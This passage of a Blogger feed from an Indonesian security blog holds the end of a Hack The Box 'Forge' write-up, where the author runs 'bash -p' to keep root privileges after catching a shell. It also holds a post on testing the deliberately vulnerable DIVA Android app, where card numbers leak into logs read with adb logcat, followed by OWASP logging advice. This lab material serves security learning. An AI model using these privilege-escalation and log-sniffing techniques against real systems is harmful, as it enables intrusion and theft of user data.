medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiodC2eIHkGSlPtxvabuWzCgMlRBnjDl2ZoRbKMbUfyPv8RDLQ0VPTORpMPca0-PmApLCoIMXn0zLKXxTBgm5HSVCHj3aB9-UydIEvx2CGO1FGICwUprrvamGmj25A65OFkMAH1XCxu98p8nxIDS-h4qsVNDKC6RL-mc8Ij0ncA3FKRV4KgTw-JnMv4Tg=s550\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"192\" data-original-width=\"550\" height=\"224\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiodC2eIHkGSlPtxvabuWzCgMlRBnjDl2ZoRbKMbUfyPv8RDLQ0VPTORpMPca0-PmApLCoIMXn0zLKXxTBgm5HSVCHj3aB9-UydIEvx2CGO1FGICwUprrvamGmj25A65OFkMAH1XCxu98p8nxIDS-h4qsVNDKC6RL-mc8Ij0ncA3FKRV4KgTw-JnMv4Tg=w640-h224\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"15\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESetelah menangkap port, ketik gratis apa yang ingin Anda konfirmasi koneksi  Runnging bash -p \"Dihidupkan setiap kali id pengguna yang nyata dan efektif tidak cocok. Menonaktifkan pemrosesan file $ENV dan mengimpor fungsi shell. Mematikan opsi ini menyebabkan uid dan gid yang efektif diatur ke uid dan gid yang sebenarnya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"15\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"15\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhHi4RTF0EFjtaPnEM8Ji0YT6RUfH5Bqsjx0Y2GVm_D-ontMkiu6fa1h52PHyfrHQK7KXBHRBgp5gCFgp0zk3ZiiENctBy8qLa2LlaEDtOjMboW5E1OP4_suaIa7TfqNgLFgA2X_SNyEMCLp0GhQyGquBcYO7X93S6V3dKYUZP5rXpE92kc0YH_NOEp_g=s396\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"199\" data-original-width=\"396\" height=\"322\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhHi4RTF0EFjtaPnEM8Ji0YT6RUfH5Bqsjx0Y2GVm_D-ontMkiu6fa1h52PHyfrHQK7KXBHRBgp5gCFgp0zk3ZiiENctBy8qLa2LlaEDtOjMboW5E1OP4_suaIa7TfqNgLFgA2X_SNyEMCLp0GhQyGquBcYO7X93S6V3dKYUZP5rXpE92kc0YH_NOEp_g=w640-h322\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u0026nbsp;Root.txt pawn\u0026nbsp;\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"15\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cstyle\u003E\u003Cfont size=\"4\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E@font-face{\nfont-family:\"Times New Roman\";\n}@font-face{\nfont-family:\"宋体\";\n}@font-face{\nfont-family:\"等线\";\n}@font-face{\nfont-family:\"Wingdings\";\n}@font-face{\nfont-family:\"Courier New\";\n}@font-face{\nfont-family:\"Symbol\";\n}p.MsoNormal{\nmso-style-name:Normal;\nmso-style-parent:\"\";\nmargin-bottom:8,0000pt;\nline-height:107%;\nfont-family:等线;\nmso-bidi-font-family:'Times New Roman';\nfont-size:11,0000pt;\n}span.msoIns{\nmso-style-type:export-only;\nmso-style-name:\"\";\ntext-decoration:underline;\ntext-underline:single;\ncolor:blue;\n}span.msoDel{\nmso-style-type:export-only;\nmso-style-name:\"\";\ntext-decoration:line-through;\ncolor:red;\n}div.Section0{page:Section0;}\u003C\/span\u003E\u003C\/font\u003E\u003C\/style\u003E\u003C\/p\u003E\u003Cp class=\"16\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: bold;\"\u003EReference\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: bold;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Ca href=\"https:\/\/www.linuxquestions.org\/questions\/programming-9\/what-does-p-do-in-bin-bash-p-809364\/\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan class=\"15\" style=\"color: #0563c1; font-weight: bold; text-decoration: underline;\"\u003Ehttps:\/\/www.linuxquestions.org\/questions\/programming-9\/what-does-p-do-in-bin-bash-p-809364\/\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"15\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.seccodeid.com\/feeds\/324919916054718910\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/blog.seccodeid.com\/2021\/11\/write-up-forge-htb.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6751660949340906925\/posts\/default\/324919916054718910"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6751660949340906925\/posts\/default\/324919916054718910"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.seccodeid.com\/2021\/11\/write-up-forge-htb.html","title":"Write Up : Forge HTB"}],"author":[{"name":{"$t":"Bayu_Ajie"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13884968699783046459"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"22","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUJ96EYIHrw6Qt3wg9tCZy758CoVLXLJbesCYKaoWs8_a1BLHDOz87Udu4TLyuMnALFhz_Vxtf_d1AZJZbkw1oBAV0euhiwqX4kXVBWm7-meTyoJFqDHOK22sNwX0eVIc\/s113\/raspi.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh-kPNbtGwo948Lhj0YnWzNIN_eFA4Jdrgmj-DL2Qk1BYNy_ZheLXIe_TN6A9ZoUBY_kV8rcGTHczL631I9aaWEs3LxHuMtEfMltgPks1x_Cm1033zh0hBFIrAAUx60gkahxKL_zyvBNFaLT4hAUwBJoNSqcgTdQYxFONqZ-TmY3SKYNFdW-IZxBBot_w=s72-w640-h416-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6751660949340906925.post-3794228832896835211"},"published":{"$t":"2021-11-06T02:50:00.001-07:00"},"updated":{"$t":"2021-11-06T02:50:52.164-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DIVA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"}],"title":{"type":"text","$t":"Introduction with Mobile Penetration Test"},"content":{"type":"html","$t":"\u003Cp style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEicobgqjM-3zNSb33ylOcBfg-WmpHzdI8dFqdoEhDr8wbSx1IREFjtYozFiiXGVvrnnEuAbMyDJsk0x8wtPV1ZOqL2zQvBv-VWhcxMKRs_tzRtOX8jVwFSDTkSa_egmivcNkanNrv5IT0PstQuGfHpuUVAUt3iz9bLkcpInJaOAc4kggudmPmlUFGDQbQ=s624\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg alt=\"DIVA\" border=\"0\" data-original-height=\"624\" data-original-width=\"397\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEicobgqjM-3zNSb33ylOcBfg-WmpHzdI8dFqdoEhDr8wbSx1IREFjtYozFiiXGVvrnnEuAbMyDJsk0x8wtPV1ZOqL2zQvBv-VWhcxMKRs_tzRtOX8jVwFSDTkSa_egmivcNkanNrv5IT0PstQuGfHpuUVAUt3iz9bLkcpInJaOAc4kggudmPmlUFGDQbQ=w408-h640\" title=\"DIVA\" width=\"408\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"clear: both; text-align: center;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EHallo selamat datang kembali lagi bersama saya Bayu Aji. Mohon maaf saya akhir akhir ini belum membuat konten, saya sibuk dengan pekerjaan saya dan beberapa tugas dari sekolah. Konten kali ini saya membuat 2 bahasa yaitu Indonesia dan Inggris. Pada artikel kali ini saya akan membahas DIVA atau (damn insecure and vulnerable app)\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"MsoNormal\" style=\"line-height: 24px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cb\u003EIntroduction with Mobile Penetration Test\u003C\/b\u003E\u003Cb\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cp align=\"justify\" class=\"MsoNormal\" style=\"line-height: 24px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EUji penetrasi yang merupakan bagian dari keamanan siber khususnya tim merah harus dilakukan untuk memastikan beberapa aplikasi, layanan, jaringan, atau server bekerja dengan aman atau meminimalkan kerentanan dari serangan siber. Seiring dengan berkembangnya permukaan serangan siber membuat tantangan besar ketika menghadapi aplikasi seluler. Mengapa…? karena mobile membuat aktivitas menjadi efektif dan efisien untuk mengakses apa saja kapan saja, dimana saja, dan dalam kondisi apapun, jadi manfaat dari mobile ini membuat banyak ancaman\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"MsoNormal\" style=\"line-height: 24px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"MsoNormal\" style=\"line-height: 24px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EMeminimalkan risiko dan ancaman aplikasi seluler adalah kewajiban setiap orang yang memiliki akses ke layanan. Departemen Keamanan TI memiliki peran terbesar dalam mengamankan, meminimalkan, membuat beberapa peraturan internal. kebijakan dan pelatihan untuk pekerjaan lain sehingga organisasi dapat lebih baik.\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"MsoNormal\" style=\"line-height: 24px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"MsoNormal\" style=\"line-height: 24px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EBagian penetrasi Aplikasi Seluler dari Departemen Keamanan TI harus melakukan pengujian aplikasi setidaknya pengkodean, pencatatan dan aktivitas. Untuk mempelajari titik pengujian kita dapat menggunakan\u0026nbsp;\u003Ca href=\"https:\/\/github.com\/payatu\/diva-android\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: blue; line-height: 36px;\"\u003EDIVA ( Damn Insecure and Vuln App)\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cspan style=\"line-height: 36px;\"\u003E.\u003C\/span\u003E\u0026nbsp;Diva telah dibuat menggunakan pengkodean yang tidak aman, jadi kita dapat mempelajari setiap modul dari DIVA.\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"MsoNormal\" style=\"line-height: 24px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"MsoNormal\" style=\"line-height: 24px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EModul DIVA telah disiapkan untuk setiap orang yang ingin belajar tentang aplikasi seluler seperti pengembang andro seluler, jaminan kualitas, keamanan, dan pelajar.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhNp5din_8NpKerPveFa0AHeR6pUAa5naLza-EyhnSEIpS2Hb3TSr_PRLiQpg529z4gyqNIknV-jf9ssFukEuQsb0T2lxDgGsSfh7xJNuHSx16PtvFayfJlqWcCTJOhEHvkK2nWfgyCFjTrCSrnDlEmquANszJ-8W03Cs51iLqG-dSNeVhPgjSd0aJtOA=s624\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg alt=\"Diva\" border=\"0\" data-original-height=\"624\" data-original-width=\"397\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhNp5din_8NpKerPveFa0AHeR6pUAa5naLza-EyhnSEIpS2Hb3TSr_PRLiQpg529z4gyqNIknV-jf9ssFukEuQsb0T2lxDgGsSfh7xJNuHSx16PtvFayfJlqWcCTJOhEHvkK2nWfgyCFjTrCSrnDlEmquANszJ-8W03Cs51iLqG-dSNeVhPgjSd0aJtOA=w408-h640\" title=\"Diva\" width=\"408\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"MsoNormal\" style=\"line-height: 24px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cspan style=\"line-height: 36px;\"\u003E\u003Cb\u003EDIVA’s module\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"line-height: 36px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"MsoNormal\" style=\"line-height: 24px; text-align: justify;\"\u003E\u003Cspan style=\"line-height: 24px;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EPada kesempatan ini kami melakukan tantangan pertama dari DIVA yaitu Insecure Logging.Log adalah aktivitas diary dari aplikasi, sementara telah menulis untuk waktu yang lama dari menghidupkan layanan untuk mematikan layanan.Diary log memiliki informasi penting\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"MsoNormal\" style=\"line-height: 24px; text-align: justify;\"\u003E\u003Cspan style=\"line-height: 24px;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiJW1GKO4h7z1zohV25yrejSg224YrrGPiYZoFjehmqhgdPJxGchbWHhzS3UVPKbkqd0_Qr3nIDrU0AVF8rR133fo0agNyPekjxjZs2u0ZG9lb5j6BZDWLUz5VHPau22cQZupV7AD-RmiUM-aI9l5ppOUcEUkx5ft_QLEN-WlCsLOk9mPHqJtqgysPknA=s800\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg alt=\"Diva\" border=\"0\" data-original-height=\"381\" data-original-width=\"800\" height=\"304\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiJW1GKO4h7z1zohV25yrejSg224YrrGPiYZoFjehmqhgdPJxGchbWHhzS3UVPKbkqd0_Qr3nIDrU0AVF8rR133fo0agNyPekjxjZs2u0ZG9lb5j6BZDWLUz5VHPau22cQZupV7AD-RmiUM-aI9l5ppOUcEUkx5ft_QLEN-WlCsLOk9mPHqJtqgysPknA=w640-h304\" title=\"Diva\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"MsoNormal\" style=\"line-height: 24px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cspan style=\"line-height: 36px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"MsoNormal\" style=\"line-height: 24px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cspan style=\"line-height: 36px;\"\u003E\u003Cb\u003EInsecure Log\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"line-height: 36px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"MsoNormal\" style=\"line-height: 24px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ETantangannya adalah kita dapat menangkap atau melihat apa yang dilakukan sistem, seperti gambar di atas orang yang memasukkan nomor kartu kreditnya dan sistem membaca input itu setelah check out adalah mengetuk. Pada titik ini kita dapat menangkap saat sistem membaca input dari pengguna menggunakan adb logcat, pada titik ini penyerang dapat melihat memiliki informasi cridentials, yang dapat digunakan untuk egois atau apa pun.\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"MsoNormal\" style=\"line-height: 24px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"MsoNormal\" style=\"line-height: 24px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EMengapa bisa terjadi ? dan bagaimana cara meminimalkan ???\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"MsoNormal\" style=\"line-height: 24px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"MsoNormal\" style=\"line-height: 24px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cspan style=\"line-height: 36px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"MsoNormal\" style=\"line-height: 24px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003Eseperti orang yang menulis buku hariannya, ponsel melakukan itu juga, ponsel memiliki tempat untuk menulis beberapa log umum, tampak gambar di atas ketika saya mengambil log ponsel.\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"MsoNormal\" style=\"line-height: 24px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg39vIBOUUspsRX8tjX3yI1FQiMeE_1BorsdWQy7wCIxTIUu701gT8ESbIJ-NJPgQUs2ODJpF7Y-DoMxV9xwwVpXpBgyC67QL_nNIjFlQvU6q1tbi9_TJ-e7afDRkdm9Y1v3Otn6IXM7ru9D20k8oOpdG14kmd8aHJxyDrlnIfkc3WRSdqKtJVBkF-lyw=s800\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg alt=\"Insecure Logging Code\" border=\"0\" data-original-height=\"134\" data-original-width=\"800\" height=\"108\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg39vIBOUUspsRX8tjX3yI1FQiMeE_1BorsdWQy7wCIxTIUu701gT8ESbIJ-NJPgQUs2ODJpF7Y-DoMxV9xwwVpXpBgyC67QL_nNIjFlQvU6q1tbi9_TJ-e7afDRkdm9Y1v3Otn6IXM7ru9D20k8oOpdG14kmd8aHJxyDrlnIfkc3WRSdqKtJVBkF-lyw=w640-h108\" title=\"Insecure Logging Code\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cb\u003EInsecure Logging\u0026nbsp;Code\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003Edari kode tersebut telah ditulis log.e(“diva-log”, Error while … )); jadi ketika string error atau unaccepeting kode akan diumumkan error apa dan string mana input akan ditampilkan juga, contoh kita input 12233344445555 ke kolom input kartu kredit, ketika menghadapi error, nilai salah atau tidak diterima, kode akan ada tulisan “Error saat memproses transaksi dengan kartu kredit” dan kode akan menambahkan string yang diinput, sehingga akhirnya adalah ““ Error saat memproses transaksi dengan kartu kredit :\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E122333444455555”, string yang inputnya salah seharusnya tidak ditampilkan, untuk membuatnya aman hanya menunjukkan kesalahan kecil tetapi tidak secara spesifik seperti nama pengguna salah atau kata sandi salah, tetapi membuatnya lebih umum, ini membuat lebih sulit untuk memprediksi kredensial yang salah dan yang benar. Kita bisa membayangkan bagaimana dengan ini, di mana kita tidak tahu bahwa kita diendus dan kita menggunakan kartu kredit kita, dan kita jatuh ke dalam lubang.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EOWASP merekomendasikan langkah-langkah berikut sesuai dengan risiko data yang disimpan atau diproses oleh aplikasi:\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E# Semua kesalahan login, kontrol akses, dan validasi input sisi server harus dicatat dengan konteks pengguna yang memadai untuk mengidentifikasi akun yang mencurigakan atau berbahaya. Log harus disimpan untuk jangka waktu yang memungkinkan analisis forensik tertunda.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E# Pastikan bahwa log dibuat dalam format yang dapat dengan mudah digunakan oleh alat manajemen log pusat.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E# Transaksi bernilai tinggi harus memiliki jejak audit dengan kontrol integritas untuk mencegah manipulasi atau penghapusan.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E# Pemantauan dan peringatan yang efektif harus ditetapkan sehingga aktivitas yang mencurigakan dapat dideteksi dan ditanggapi secara tepat waktu.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E# Rencana respons dan pemulihan harus ditetapkan untuk insiden, seperti NIST 800–61 rev. 2.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 5,0000pt; margin-top: 5,0000pt; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-outline-level: 3; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cb\u003E# English\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 5,0000pt; margin-top: 5,0000pt; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-outline-level: 3; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EHello, welcome back again with me, Bayu Aji. Sorry I haven't been creating content lately, I've been busy with my work and some homework from school\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 5,0000pt; margin-top: 5,0000pt; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-outline-level: 3; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cb\u003EIntroduction with Mobile Penetration 